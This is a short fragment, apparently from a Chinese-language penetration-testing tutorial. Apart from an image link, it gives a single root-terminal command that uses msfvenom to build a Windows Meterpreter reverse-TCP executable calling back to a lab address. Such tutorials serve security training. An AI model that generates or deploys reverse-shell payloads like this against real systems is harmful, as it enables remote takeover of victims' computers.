 在root终端输入命令:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.88.128 lport=5000 -f exe -o /var/payload.exe